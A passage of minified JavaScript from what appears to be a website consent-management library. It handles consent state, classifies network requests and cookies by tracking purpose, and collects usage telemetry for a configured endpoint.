i=="string"?i:`${i}`),requestInit:Bp(r),timestamp:n}});let d=this;de(d,Xa,u),d.target=c,d.type=t,d.mutator=a,d.requestInit=i,d.timestamp=p,r&&de(d,vi,r),n&&de(d,Qa,n);let m=d.urls=be(o),E=c&&jn(c)?c.getNode():c,N=d.URLs=A(m,L=>Vt(L,E));b(m,(L,I)=>{Ae(m,I,{enumerable:!0,configurable:!1,get:()=>L,set:j=>{let{target:G}=d;G&&jn(G)&&(E=G.getNode()),N[I]=Vt(L=j,E)}})}),l&&pl(d)}get purposes(){var t;return(t=me(this,hi))!=null?t:de(this,hi,Qn(this,me(this,Xa)))}set purposes(t){if(!Y(Ce,t))throw new Dt(Op);let o=me(this,hi);o===null?de(this,hi,o=new Ce):No(o);for(let r of Me(t)){if(typeof r!="string")throw new Dt(Ys);X(o,r)}}get allowed(){var t;return(t=me(this,is))!=null?t:Ue(this.purposes,Bt)}set allowed(t){if(t!==null&&typeof t!="boolean")throw new Dt($s);if(t&&me(this,Ii))throw new Dt(Sr);de(this,is,t)}get blocked(){var t;return(t=me(this,Ii))!=null?t:!1}set blocked(t){if(t!==!0)throw new Dt(Sr);this.block()}get url(){return this.urls[0]}set url(t){this.urls[0]=t}get persist(){return!1}set persist(t){}};Xa=new WeakMap,hi=new WeakMap,is=new WeakMap,Ii=new WeakMap,vi=new WeakMap,Qa=new WeakMap,vl=new WeakMap;Rt(ar);var Cl=fe(["mutator"]);var Ol=()=>[zo(),zo()],Ci=(e,t,o,r,n=(i,a)=>yr(a))=>i=>{let a=(p,l)=>p!==i||U(e,l),c=(p,l)=>t&&a(p,l)&&(typeof p[l]!="function"||!!o&&Re(o,l));return new Sc(i,{get:(p,l)=>{if(!a(p,l))return;if(Oe(r)){let[d,m]=r;if(l===d)return m}let u=p[l];return typeof u=="object"&&!c(p,l)?n(l,u):u},set:(p,l,u)=>c(p,l)?(p[l]=u,!0):!1,has:(p,l)=>l in p,deleteProperty:(p,l)=>c(p,l)&&delete p[l]})};var Id=Ol(),[qO,VO]=Id,vd=["url","urls","type","requestInit","timestamp","URLs","persist","allowed","blocked","serialize","purposes","target","toJSON"],as=Ci(vd,!1,!1,Id,(e,t)=>e==="URLs"?A(t,o=>o&&new Ot(o)):yr(t)),KO=Nt(vd,"URLs","omitCredentials","allow","deny","block","mutator"),hS=Ci(KO,!0,Cl,Id),BO=ze(vd,0,5),Yn=(e,t=!0)=>{var i;let o=Ze(e),r=Ne(o,a=>U(BO,a));if(r.length<o.length&&ut){let a=Ne(o,c=>!U(r,c));g.warn(`The following properties are not allowed and will be ignored: ${Ie(a," ")}`)}let n=f();for(let a of h(r)){let c=yr(e[a]);a==="url"?((i=n.urls)!=null?i:n.urls=[])[0]=c:n[a]=c}return as(new ar(n,t))},Cd=e=>Y(Q,e)||Y(ar,e)||e[qO]===VO;var Od=(e,t)=>Ne(e,({param:o,value:r})=>{if(s(_c,t,o)){if(r===null)return!0;let n=s(Nc,t,o);if(typeof n=="string"&&St(n,r))return!0}return!1}),_d=(e,t,o)=>{let r=Od(e,o);for(let{purposes:n}of h(r))for(let i of Me(n))X(t,i);return!!r.length};var{tfpfCacheSize:WO}=F,Nd=+(WO||eT),cs=!!Nd,Oi=fe(),Ad=()=>{No(Oi)},YO=()=>{mr(Oi)>=Nd&&Ad()},NP=()=>{cs&&~Nd&&($p(YO),zp())};var _l=(e=!1)=>(+ct.tcmu||0)+(e&&+ct.tcmr||0),Md=(e,t)=>{let o=+(ct.tcmr||0),r=+(ct.tcmu||0)+Ap,n=o+r,i=gn(t)&&r>=t;return ct.tcmu=i?t:r,gn(e)&&n>=e},AP=()=>{delete ct.tcmu},MP=()=>{AP(),delete ct.tcmr},xP=()=>{let e=_l(),t=_l(!0);return ct.tcmr=t,AP(),e};var xd=()=>Ia(new Lt({name:nr,domain:wn})),LP=async(e=!0)=>{fd(),O&&No(Nl),rt&&yi(),!To&&e&&await Qo(So({sync:[Ko],reset:!0})),so&&Nm(),cs&&Ad()},DP=async e=>xo(e)?(await LP(),O&&g.log(`${It} caches have been cleared`),!0):(je&&g.error(or("clear")),!1),Ja=async e=>{let t=typeof e=="boolean",{autoReload:o=!0,autoSync:r=!0}=t?f({autoReload:e,autoSync:e}):e||f();return Ir&&xd(),await LP(!1),MP(),await Ld(!1),!To&&r&&await Qo(So({reset:!0})),O&&g.log(`${It} data has been reset`),o&&Ns(),!0},bP=async(e,t)=>xo(e)?Ja(t):(je&&g.error(or("reset")),!1);var UP="tcms",Al=!(UP in wr),$O=()=>{wr[UP]=1},kP,HP=()=>Al&&!kP?(kP=!0,1):0,wP,GP=()=>{wP||(wP=!0,Al&&$O())};var Dd=!1,FP=!0,zO=()=>Al&&!Dd,VP=()=>FP?(FP=!1,zO()):!1,qP=!1,KP=e=>{if(qP)return;qP=!0;let t;b(["mousedown","keydown","touchstart"],o=>{s(Be,S,o,()=>{Dd=!0,t&&(s(fn,S,t),t=null),t=s(Zt,S,()=>{Dd=!1},e)},{passive:!0})})};var bd="Skipped telemetry for extension-initiated event:",jO=()=>{if(Cn){if(hm==="origin")return ko;if(hm==="path"){let{origin:e,pathname:t}=Cn("origin","pathname");return`${e}${t}`}return Cn("href").href}},_i=Se(),kd=[],Za=()=>{let e=jO(),t=Ee(_i,e);return t||(t=f({hosts:Se(),paths:Se(),pathMatchers:Se(),cookies:Se(),cookieMatchers:Se(),cspv:Se(),consent:[]}),pe(_i,e,t)),t},BP=Gn===1,WP=()=>Vc()<Gn,YP=(e,t,o,r,n,i,a,c=1,p=1)=>{O&&g.log.styled(Tp,`Logging telemetry to %c${i}`),KP(r);let l=!1,u=null,d=!1,m=!1,E,N,L=A(e,({hostname:_})=>_),I=Se(),j=_=>{let x=f();for(let[B,{allowed:re,blocked:se}]of bt(_))Re(uo,B)&&(x[B]=[re,se]);return x},G=()=>{for(let _ of Me(es))pe(I,_,f({allowed:0,blocked:0}))};G();let ge=["http:","https:"],Le=_=>{let x=xe(_,"."),{length:B}=x;for(let re=0;re<B;re++){let se=Ie(ze(x,re),".");if(U(L,se))return!0}return!1},ee=(_,x,B)=>B&&(_===_t||Le(_))||U(Ep,x),he=(_,x=`
`)=>{let B=[];for(let[re,se]of bt(_))y(B,se>1?`${re} ${se}`:re);return Ie(B,x)},ae=/\n/g,dt=_=>{let x=[];for(let[B,re]of bt(_))Gt(re)&&y(x,`${ht(B,ae,se=>s(jo,S,se))}
${Ie(A(be(re),([se,qe])=>{let we=se===_t?"^":se;return qe>1?`${we} ${qe}`:we})," ")}`);return Ie(x,`
`)},Qe=_=>Ie(A(be(_),([x,B])=>`${he(B,",")};${x}`),`
`),nt=_=>{let x=f();for(let[B,re]of bt(_))x[B]=he(re);return x},Ht=_=>Ie(A(be(_),([x,B])=>`${x}
${he(B,",")}`),`
`),ft=()=>{let _=f();for(let[x,{hosts:B,paths:re,pathMatchers:se,cookies:qe,cookieMatchers:we,cspv:gt,consent:go}]of bt(_i)){let Eo=f();Gt(B)&&(Eo.hosts=he(B)),Gt(re)&&(Eo.paths=Qe(re)),Gt(se)&&(Eo.pathMatchers=nt(se)),Gt(qe)&&(Eo.cookies=dt(qe)),Gt(we)&&(Eo.cookieMatchers=Ht(we)),Gt(gt)&&(Eo.cspv=he(gt)),go.length&&(Eo.consent=Ne(A(go,pr=>Io(Ne(et(pr),([ds])=>Re(uo,ds)))),pr=>Ze(pr).length)),_[x]=Eo}return _},st=_=>{let x=f({version:Pr,id:gl,site:_t,samplingRate:c,clientSamplingRate:p,sessions:_});return ve(),!_&&er(be(Hu(_i)),({hosts:B,paths:re,pathMatchers:se,cookies:qe,cookieMatchers:we,cspv:gt,consent:go})=>yt(bt(B))&&yt(bt(re))&&yt(bt(se))&&yt(bt(qe))&&yt(bt(we))&&yt(bt(gt))&&!_l()&&!go.length&&!kd.length)?null:(x.entries=ft(),x)},Ct=()=>{b(_i,([,{hosts:_,paths:x,pathMatchers:B,cookies:re,cookieMatchers:se,cspv:qe,consent:we}])=>{Ao(_),Ao(x),Ao(B),Ao(re),Ao(se),Ao(qe),pt(we)}),Ao(_i),pt(kd)},ye=_=>{let x=st(HP());if(x===null||(Ct(),Wo||yi(),n))return x;(x.sessions||0)>0&&(x.currentConsent=Mn(Ut(),uo).purposes,x.defaultConsent=Mn(f({purposes:Io(Ud)}),uo).purposes),x.bounces=+(_&&VP()),x.views=xP();for(let{allowed:se,blocked:qe}of Hu(I))if(se||qe){x.purposes=j(I);break}G();let B=Or();mr(B)&&(x.regimes=!wd.length||mr(B)===1?be(Me(B)):Ne(wd,se=>Re(B,se)));let re=kn();return re.size&&(x.signals=be(Me(re))),x},oe=_=>{if(!mt()||!i||!te(new Q({type:"beacon",url:i}),!1))return;let x=ye(_);if(!x)return;d=!0,O&&g.log("Flushing telemetry data:",x);let B=Fe(x);Qr(i,{method:"POST",mode:"no-cors",credentials:"omit",body:B,keepalive:Fs(B)<=65536}),d=!1,m||(m=!0)},le=[],$=_=>{n||y(le,_),N||(N=s(Ss,S,async()=>{await new De(x=>{E||(E=s(Ps,S,()=>{ve(),x()}))}),E=null},a))},ve=()=>{if(le.length){let{length:_}=le;if(_){for(;_--;)le[_]();pt(le)}}},ie=()=>{d||(l||(s(Be,S,vp,()=>{oe(!0)}),l=!0),u===null&&(u=s(Zt,S,()=>{u=null,oe(!1)},(m?o:t)*1e3)))},ke=_=>(x,B)=>{var gt;let re=U(ge,B);if(ee(x,B,re))return;let{[_]:se}=Za(),qe=re?x:`${B}${x}`,we=((gt=Ee(se,qe))!=null?gt:0)+1;pe(se,qe,we)},C=ke("hosts"),T=ke("cspv"),v=["pathMatchers","paths"],M=(_,x)=>{let B=typeof x=="string",re=Za()[v[+B]],se=B?x:s(Ur,x),qe=Ke(re,se),we=qe?Ee(re,se):Se();qe||pe(re,se,we),pe(we,_,(Ee(we,_)||0)+1)},q=({protocol:_,host:x})=>{T(x,_)},J=(_,x=!0)=>{$(()=>{let B=`${_}`;JP&&Te(Fd,re=>We(re,B))||(y(kd,B),je&&g.error(_),x&&ie())})},ce=(_,x)=>{var re;let B=Ue(_,x)?"allowed":"blocked";for(let se of Me(_))if(Re(es,se)){let qe=Ee(I,se);qe[B]=((re=qe[B])!=null?re:0)+1}},ne=(_,x)=>s(br,_,B=>{if(CR(B)){cs&&x&&X(Oi,x),O&&g.log(bd,event);return}ie()}),Ye=(_,x)=>Re(_.purposes,Kt)&&ha(x),Je=(_,x=!0,B=!0)=>{let re=cs?Yp(_):null;if(re&&Re(Oi,re)){O&&g.log(bd,_);return}let se=Zs&&x&&Ye(_,Je);$(()=>{if(!Im){if(jP){let we=as(_);if(Te(qd,gt=>gt(we)))return}if(XP&&Te(Hd,we=>Te(_.URLs,gt=>{let go=gt&&Z(gt,"href").href;return go&&!Zi(go)&&We(we,go)})))return;if(BP||WP()){for(let we of h(_.URLs))if(we){let gt=Z(we,"protocol","hostname","host","href"),{protocol:go}=gt;if(go==="data:")continue;_.type==="CSPV"&&(q(gt),B&&(se?ne(se,re):ie()));let Eo=$P(we),pr=zP(we),ds=Nt(Eo,pr);for(let fs of h(ds))M(we.hostname,fs);if(!Eo.length){let{hostname:fs}=gt;C(fs,go)}}}let{purposes:qe}=_;ce(qe,Bt)}B&&(se?ne(se,re):ie())})},He=(_,x,B=!0,re=!0)=>{let se=cs?cR(_):null;if(se&&Re(Oi,se)){O&&g.log(bd,_);return}let qe=Zs&&B&&(x||Ye(_,He));$(()=>{if(!Im){let we=Lm(_);if(we===""||QP&&Te(Gd,gt=>We(gt,we)))return;if(BP||WP()){let gt=sr(_,we),go=qn(_,!1);ce(go,Bo);let{domain:Eo}=_,pr=Eo||_t,{cookies:ds,cookieMatchers:fs}=Za();if(!Ne(xm,([mn,uf])=>{let mf=We(mn,we);return mf&&(Ke(fs,uf)||pe(fs,uf,Se([[pr,1]]))),mf}).length){let mn=Ee(ds,gt);mn||(mn=Se(),pe(ds,gt,mn)),pe(mn,pr,(Ee(mn,pr)||0)+1)}}}re&&(qe?ne(qe,se):ie())})};return{logRequestStats:Je,logCookieStats:He,logError:J}};var $o=[],ZP=()=>{Oe(Vd)&&y($o,...Vd)},eh=e=>{let t=y($o,e)-1;return{remove:()=>{$o[t]!==e&&(t=Ft($o,r=>r===e)),it($o,t,1)}}};var Ml,th=!0,{consentPrecedence:XO,waf:QO}=F,sh=QO==="esc",$d=XO==="signals",Ai=`tcm${kt?"MP":""}Consent`,ih=e=>{let t=ro(s(wo.get,W),/;\s*/);for(let o of h(t)){let[r,n]=xe(o,"=");if(r===e)return s(zl,S,n)}},ah=()=>{let e=[ct[Ai],Ea&&ih(nr)],t=A(A(e,(u,d)=>u&&At(d&&Ea&&sh?zl(u):u,f)||f()),(u,d)=>!d&&u&&kt&&u[kt]||u),o=A(t,({timestamp:u})=>u&&Uo(u)||0),r=qc(...o),n=Vr(o,r);O&&g.log(`Consent read from ${n?`cookie (${Fe(nr)})`:`localStorage[${Fe(Ai)}]${kt?` partition ${kt}`:""}`}`);let i=Ut(),{purposes:a=f()}=i,c=t[n]||f(),p=c.purposes;return p&&Br(Is(a),a,p)&&(fo=D(D({},fo),p)),c},ch=e=>{let t;if(kt){let r=ct[Ai],n=r&&At(r,f)||f();n[kt]=e,t=Fe(n)}let o=Fe(e);if(ct[Ai]=kt&&t||o,Ir){let n=new Lt({name:nr,value:sh?jo(o):o,domain:wn,path:"/",maxAge:Sh()||3456e7});if(Tr(n).length>4095){je&&g.error("Consent data exceeds 4KiB cookie size limit");return}el(n)}Qd()},kS=()=>{let e=ah();bl(e)},Ni,pn=Se(),fo,Nr,ln=!1,ps=!1,Ar=!1,ls,us,Bn,oh=Se(),Ud=Se(),tc=f(),JO="Auto",es=fe(),ph=fe(),xl=fe(),lh=[],ZO=[Kt],cn,uh=()=>Ni.types,zd=()=>!(Ih&&!Ha.length&&!Fn.length&&Vp&&vm&&Ue(ph)),on=async(e,t=ps,o=Ar,r=void 0,n=!0,i=tt(),a=ln,c=void 0)=>{let p=Br(Is(e),fo,e);p&&$d&&b(Ze(p),m=>{oc(m)&&(delete p[m],delete e[m])});let l=a||ps!==t||Ar!==o||!!p;if(mt()&&p){let m=f();b(Ze(p),E=>{m[E]=!!Bd(E,p[E])}),y(Za().consent,m)}let u=Ut();b(Ze(e),m=>{var E;(E=Ee(pn,m))!=null&&E.configurable&&(fo[m]=e[m])}),Ar=o,ps=t,Nr=i,ln=l;let d=dh(r,c);ch(bl({purposes:fo,timestamp:i,updated:l,confirmed:t,prompted:o,metadata:d.metadata,metadataTimestamp:d.metadataTimestamp})),l&&La(WR,u,Ut(),p),!To&&n&&await Qo(So()),Ga(),Js&&p&&yS(),fa&&Xr(),kl&&zd()?an(S):Da(Zd)},Dl=(e,t,o)=>{var c,p,l,u;if(!xo(e))return je&&g.error(or("setConsent")),!1;let n=(c=o==null?void 0:o.confirmed)!=null?c:!0,i=!!((p=o==null?void 0:o.prompted)!=null?p:Ar),a=s(br,on(t,n,i,o==null?void 0:o.metadata,!0,(l=o==null?void 0:o.timestamp)!=null?l:tt(),ln,(u=o==null?void 0:o.metadataTimestamp)!=null?u:tt()),()=>(O&&g.log("Consent set to",fo),!0));return o!=null&&o.waitForSync?a:!0},e_=async(e,t=!0,o=tt())=>{let{metadata:r,metadataTimestamp:n}=dh(e,o);ls=r,us=n,ch(Ut()),O&&g.log("Metadata set",ls),!To&&t&&await Qo(So())},mh=async(e,t,o=!0,r=tt())=>{if(xo(e))await e_(t,o,r);else return je&&g.error(or("setConsentMetadata")),!1;return!0},t_=e=>er(e,t=>oc(t)),dh=(e,t)=>{let o=e===!1,r=e!==null&&typeof e<"u"&&(!us||t&&Uo(t)>Uo(us));return{metadata:o?void 0:r?e:ls,metadataTimestamp:o?void 0:r?t:us}},bl=e=>{if(!e)return Ut();let{purposes:t,timestamp:o,prompted:r,confirmed:n,updated:i,metadata:a,metadataTimestamp:c}=e;return ps=!!(n||th&&!Jd&&t_(be(uo))),th&&(th=!1),Ar=!!r,ln=!!i,ls=a,t&&b(Ze(t),p=>{Re(uo,p)&&(fo[p]=t[p])}),o&&(Nr=o),c&&(us=c),f({purposes:fo,timestamp:Nr,confirmed:ps,prompted:Ar,updated:ln,metadata:a,metadataTimestamp:us})},Ld=(e=!0,t=!1)=>(ct[Ai]&&delete ct[Ai],(Ea||WT)&&ih(nr)&&xd(),fo=f(cn==null?void 0:cn.purposes),bl(cn),on(t?Io(A(Ne(et(fo),([r,n])=>{var i;return n&&!((i=tc.purposes)!=null&&i[r])}),([r])=>[r,!1])):tc,!1,!1,!1,e,tt(),!1,tt())),Ue=(e,t)=>{let o=!0;if(Jd&&(t===Bt&&ei||t===Bo&&ti||ei&&ti))return o;for(let r of Me(e)){let n=Ee(pn,r);if(n&&n.essential)return!0;if(o){if(r===Kt||!n)if(t===Bt)o=ei||Vp&&Ue(xl,t);else if(t===Bo)o=ti||vm&&Ue(xl,t);else return Ue(e,Bt)&&Ue(e,Bo);Re(uo,r)&&!fo[r]&&(o=!1)}}return o},jd=e=>(Ar=!!e,Nr=tt(),Qo(So())),Ut=()=>f({purposes:f(fo),confirmed:ps,prompted:Ar,timestamp:Nr!=null?Nr:Nr=tt(),updated:ln,metadata:ls&&f(ls),metadataTimestamp:us}),fh=()=>Ue(xl),gh=()=>er(lh,e=>!fo[e]),Eh=e=>{let t=f(),o=Ua(pi);for(let r of Me(o))t[r]=e;return t},yh=e=>Dl(e,Eh(!0)),Th=e=>Dl(e,Eh(!1)),Vn=e=>typeof e>"u"||Oe(e)&&yt(h(e))||Y(Ce,e)&&yt(Me(e))?fe(ZO):Y(Ce,e)?e:fe(e),o_=(e,t)=>{if(t){let o=Ze(t);for(let r of h(o))pe(e,Vs(r),Vn(t[r]))}},Cr=class extends Jt{constructor(t){super(),o_(this,t)}};Rt(Cr);var Jr=new Cr,rl=(e,t,o=!1)=>{o&&rR(t);for(let[r,n]of bt(t))pe(e,r,n);O&&g.log("Data flow purpose map loaded",t)},r_=e=>{let t=xe(Vs(e),"."),{length:o}=t;for(let r=0;r<o;r++){let n=Ie(ze(t,r),".");if(Ke(Jr,n))return n}return!1},te=(e,t=!0)=>{var r;let o=xt||((r=e.allowed)!=null?r:Ue(e.purposes,Bt));if(t&&(rt&&o&&y(Mr,e),mt()&&Zn(e),$o.length)){let n=as(e);for(let i of h($o))i(n)}return o},Wa=async(e,t=!0)=>te(e,t),rh=e=>{X(e,Kt)},nh=(e,t)=>Tt(e.href,e[t].length),Rh=(e,t)=>{let o=so&&Ee(Sa,e),r=t.href;if(o&&Re(o,r))return!0;let n;if(typeof e=="string"){let i=e[0]==="/",a=i&&e[1]==="/"&&e[2]==="/",c=a?"origin":"protocol";n=i?Pt(nh(t,c),nh(Z(Mt(a?Tt(e,2):e),"href","protocol","origin"),c)):Pt(r,e)}else n=We(e,r);return so&&(o||(o=fe(),pe(Sa,e,o)),n&&X(o,r)),n},Kd=(e,t,o)=>{let r=Ne(e,({matcher:n})=>Rh(n,o));for(let{purposes:n}of h(r))for(let i of Me(n))X(t,i);return!!r.length},ll=({URLs:e})=>{let t=new Ce;for(let o of h(e))o&&Kd(ef,t,Z(o,"href","origin","protocol"));return mr(t)!==0&&!Ue(t,Bo)},Nl=O&&fe(),n_=(e,t,o)=>{for(let{matcher:r}of h(e))Rh(r,t)&&X(o,r)},$P=e=>{let t=new Ce;Yo.length&&n_(Yo,e,t);let r=[];for(let n of Me(t))y(r,n);return r},zP=e=>{let t=new Ce;if(_d.length)for(let{source:r}of h(Od(Wn,e.searchParams)))X(t,r);return be(t)},Qn=(e,t=!0)=>{var p;let o=so&&lR(e),r;if(so&&o!==null&&(r=Ee(Ra,o)))return r;let{URLs:n}=e,i=A(Ne(n,l=>l!==null),l=>{var G;let u=new Ce,d=Z(l,"hostname","href","protocol","origin","searchParams"),{href:m,hostname:E,protocol:N,searchParams:L}=d;if(U(Ep,N))return X(u,Mo),u;let I=Yo.length&&Kd(Yo,u,d);e.type==="script"&&(I=Ll.length&&Kd(Ll,u,d)||I,!Xs()&&!I&&X(u,Mo));let j=Wn.length&&_d(Wn,u,L);if(Jr){let ge=r_(E);if(ge!==!1){let Le=Ee(Jr,ge);for(let ee of Me(Le))(!((G=Ee(pn,ee))!=null&&G.essential)||!I&&!j&&yt(Me(u)))&&X(u,ee)}else rh(u)}else rh(u);return O&&t&&(Re(Nl,m)||(X(Nl,m),g.log(`Purposes for ${m}`,u))),so&&o!==null&&pe(Ra,o,u),u}),a=new Ce,c=er(i,l=>!l||Te(be(l),u=>{var d;return(d=Ee(pn,u))==null?void 0:d.essential}));for(let l of h(i))if(l)for(let u of Me(l))(c||!((p=Ee(pn,u))!=null&&p.essential))&&X(a,u);return a},Xd=async(e,t=!0)=>Qn(e,t),oc=e=>{var o;let t=(o=Ee(pn,e))==null?void 0:o.optOutSignals;return!!t&&Te(t,r=>Re(kn(),r))},s_=(e,t)=>{var o;if((!t||$d)&&oc(e))return!0;for(let r of Me(Or())){let n=(o=at(hh,([i])=>U(i,r)))==null?void 0:o[1];if(n&&U(n,e))return!0}return!1},Bd=(e,t,o)=>{if(typeof t=="boolean")return t;let r=no(`${t}`);for(let n of h(r))switch(n){case Pe:return!1;case JO:if(s_(e,o))return!1;break}return t},Qd=()=>{if(s(fn,S,Ml),!Nr)return;let e=Sh();if(!e)return;let t=Uo(Nr)+e-Oo();if(t<=Zu){Ml=s(Zt,S,i_,t);return}Ml=s(Zt,S,Qd,Zu)},Sh=()=>{let{consentExpiry:e}=F;return e?+e*6e4:0},i_=()=>{let{onConsentExpiry:e}=F,t=e==="ResetOptIns",r=e==="Reset"||t;Ml=null,O&&g.log(`Consent has expired. ${r?"Resetting":"Re-prompting for"} consent${t?" opt-ins":""}`),r?Ld(!0,t):jd(!1)},Ph=()=>{var c,p,l,u;O&&g.log(`Network events with unknown purposes are ${ei?"always allowed":`${Vp?"":"not "}consentable`}`),Ni=f({useDefault:(p=(c=ec)==null?void 0:c.useDefault)!=null?p:!0,types:_e(D({},(l=ec)==null?void 0:l.types),{[Mo]:{name:Mo,description:"",defaultConsent:!0,configurable:!1,essential:!0},[Kt]:{name:Kt,description:"",defaultConsent:!1,configurable:!1,essential:!1}})});let e=(d,m)=>m==="boolean"||m==="string",t=(u=ec)==null?void 0:u.defaultConsent;if(typeof t<"u"){let d=e(t,typeof t)?(()=>{var E,N;let m=f();return b(Ze((N=(E=ec)==null?void 0:E.types)!=null?N:{}),L=>{m[L]=t}),m})():t;b(Ze(d),m=>{let E=Ni.types[m];E?E.defaultConsent=d[m]:ut&&g.warn(`Default consent specified for unrecognized tracking purpose: ${Fe(m)}`)})}Wd&&(O&&g.log("Using embedded purpose map"),rl(Jr,new Cr(Wd),!0)),b(Ze(Ni.types),d=>{let m=Ni.types[d],E=m.configurable&&!m.essential&&(!sl||Re(uo,d));X(es,d),m.essential||X(ph,d),pe(pn,d,m),E&&(y(lh,d),X(xl,d)),m.configurable&&(pe(oh,d,"defaultConsent"in m?Bd(d,m.defaultConsent):!1),pe(Ud,d,"defaultConsent"in m?Bd(d,m.defaultConsent,!0):!1))}),Ou(Ni);let o=d=>{var N;if(!$d)return;let{purposes:m}=d,E;for(let[L,I]of et(m))I&&((N=Ee(pn,L))!=null&&N.configurable)&&oc(L)&&(E=!0,m[L]=!1);E&&(d.timestamp=tt(),d.confirmed=d.updated=!0)};for(let[d,m]of bt(oh))tc[d]=m;let r=ah(),{confirmed:n,purposes:i}=r;cn=f({purposes:f(tc),confirmed:ps,updated:ln=ln||!!(i&&Br(be(es),i,tc)),prompted:Ar});let a=n?r:cn;a!==cn&&o(cn),o(a),fo=f(a==null?void 0:a.purposes),bl(a),La(BR,null,Ut(),null,Te(be(uo),d=>oc(d))?kn():null),Bn=new Cr(Yd||f()),Yd&&O&&g.log("Using embedded CSP-only purpose map",Bn),nR(Bn),Qd()};var rc,Mi,ms,xi,Lt=class{constructor({name:t,value:o,timestamp:r=tt(),expires:n,maxAge:i,domain:a,path:c,sameSite:p,partitioned:l,secure:u,persist:d=!0,target:m=W,mutator:E=()=>el(this)},N=!0,L=!0){Ge(this,rc,void 0);Ge(this,Mi,null);Ge(this,ms,void 0);Ge(this,xi,void 0);V(this,"name");V(this,"value");V(this,"timestamp");V(this,"expires");V(this,"maxAge");V(this,"domain");V(this,"path");V(this,"secure");V(this,"sameSite");V(this,"partitioned");V(this,"persist");V(this,"mutator");V(this,"target");V(this,"allow",()=>{this.allowed=!0});V(this,"deny",()=>{de(this,ms,!1)});V(this,"block",()=>{de(this,xi,!0),de(this,ms,!1)});V(this,"toJSON",()=>{let{name:t,value:o,timestamp:r,expires:n,maxAge:i,domain:a,path:c,sameSite:p,partitioned:l,secure:u}=this;return{name:`${t}`,value:`${o}`,timestamp:r,expires:n,maxAge:i,domain:a,path:c,sameSite:p,partitioned:l,secure:u}});let I=this;de(I,rc,L),I.target=m;let j=typeof n,G=j!=="undefined"&&n!==null&&(j==="number"?n:+Uo(`${n}`));I.name=t,I.value=o,I.timestamp=r,typeof G=="number"&&(I.expires=G),I.maxAge=i,I.domain=a,I.path=c,I.sameSite=p,I.partitioned=l,I.secure=u,I.persist=d,I.mutator=E,N&&gR(I)}get purposes(){var t;return(t=me(this,Mi))!=null?t:de(this,Mi,qn(this,me(this,rc)))}set purposes(t){if(!Y(Ce,t))throw new Dt("PendingCookieMutation.purposes must be a Set");let o=me(this,Mi);o===null?de(this,Mi,o=new Ce):No(o);for(let r of Me(t)){if(typeof r!="string")throw new Dt(Ys);X(o,r)}}get allowed(){var t;return(t=me(this,ms))!=null?t:Ue(this.purposes,Bo)}set allowed(t){if(t!==null&&typeof t!="boolean")throw new Dt($s);if(t&&me(this,xi))throw new Dt(Sr);de(this,ms,t)}get blocked(){var t;return(t=me(this,xi))!=null?t:!1}set blocked(t){if(t!==!0)throw new Dt(Sr);this.block()}};rc=new WeakMap,Mi=new WeakMap,ms=new WeakMap,xi=new WeakMap;Rt(Lt);var ii=({name:e,value:t,timestamp:o,expires:r,maxAge:n,domain:i,path:a,sameSite:c,secure:p})=>new Lt({name:e,value:t,timestamp:o,expires:r,maxAge:n,domain:i,path:a,sameSite:c,secure:p});var tf=Ol(),[a_,c_]=tf,of=["name","value","timestamp","expires","domain","path","secure","sameSite","partitioned","persist","purposes","allowed","blocked","toJSON"],va=Ci(of,!1,!1,tf),p_=Nt(of,"allow","deny","block","target","mutator"),ER=Ci(p_,!0,Cl,tf),l_=ze(of,0,9),nc=(e,t=!0)=>{let o=Ze(e),r=Ne(o,i=>U(l_,i));if(r.length<o.length&&ut){let i=Ne(o,a=>!U(r,a));g.warn(`The following properties are not allowed and will be ignored: ${Ie(i," ")}`)}let n=f();for(let i of h(r))n[i]=yr(e[i]);return va(new Lt(n,t))},rf=e=>Y(Lt,e)||e[a_]===c_;var Ro=[],vh,Ch=()=>{if(!vh){if(dn){let e=w(Gi,"changed").get,t=w(Gi,"deleted").get;s(Be,dn,"change",o=>{if($y(o)){let r=s(e,o),n=r.length,i=s(t,o),a=i.length;O&&(a&&g.log("Cookie(s) deleted:",i),n&&g.log("Cookie(s) changed:",r));let c=n+a,p=rp({getKey:Tr,searchDepth:c}),l=tt(new Qt(ZE(hE+Sn(o,"timeStamp").timeStamp))),u=p(Ro,A(Nt(r,i),m=>nc(_e(D({},m),{timestamp:l})))),d=[];for(let m of h(u)){if(rt&&y(Ro,m),XT&&!m.allowed&&y(d,m),mt()){let E;ya&&Re(m.purposes,Kt)&&(E=Ee(Qp,m.name)),Ca(m,E,!!E)}if(ir.length){let E=va(m);for(let N of h(ir))N(E)}}for(let m of h(d))Ia(f(m))}})}vh=!0}},Oh=()=>{pt(Ro)};var Mr=[],_h=e=>{let{performance:t}=e;if(!t)return;let o=PerformanceEntry?Ki(PerformanceEntry):{},r=f();for(let[u,d]of h(et(o))){let m=d.get;m&&(r[u]=m)}let n=PerformanceResourceTiming?Ki(PerformanceResourceTiming):{},i=f();for(let[u,d]of h(et(n))){let m=d.get;m&&(i[u]=m)}let a=[i,r],c=u=>{let d=f();for(let m of h(a))for(let[E,N]of h(et(m)))d[E]=s(N,u);return d},p=Se([...A(["iframe","object","embed","frame"],u=>[u,"DOM:view"]),["css","DOM:style"],["link","DOM:link"],["img","DOM:image"],["video","DOM:video"],["audio","DOM:audio"],["track","DOM:track"],["xmlhttprequest","xhr"],["other",Yr],["",Yr]]),l=({name:u,fetchStart:d,entryType:m,initiatorType:E=m})=>new Q({type:Ke(p,E)?Ee(p,E):E,url:u,timestamp:tt(new Qt(d!=null?d:Oo()))},!1);if(rt&&ki){s(Be,t,"resourcetimingbufferfull",()=>{s(vE,t)}),s(IE,t,1e3);let d=new ki(m=>{let E=s(PE,m),N=E.length,L=Ne(A(A(E,c),l),I=>{var ee;let{url:j,URLs:{0:G}}=I;if(typeof j>"u"||!G)return!1;let ge=Mr.length,Le=ge-Fc(ge,N);for(;ge-- >Le;){let he=Mr[ge];if(j===he.url&&!((ee=he==null?void 0:he.requestInit)!=null&&ee.body))return!1}return!0});for(let I of h(L))if(xt&&O&&g.log("Request sent:",I),Wo&&y(Mr,I),mt()&&Zn(I,!1),$o.length){let j=as(I);for(let G of h($o))G(j)}});s(SE,d,{entryTypes:["resource","navigation"]})}},Nh=()=>{pt(Mr)};var yi=()=>{Oh(),Nh()},Sl=e=>{O&&g.log("Monitoring active"),Ch(),_h(e),GP()};var u_=(e,t=0)=>Fe(e,void 0,t),Ah=(e=f())=>{let{endpoint:t,save:o,space:r=o?2:0,filename:n}=e,i=Ut();vt&&El(vt);let 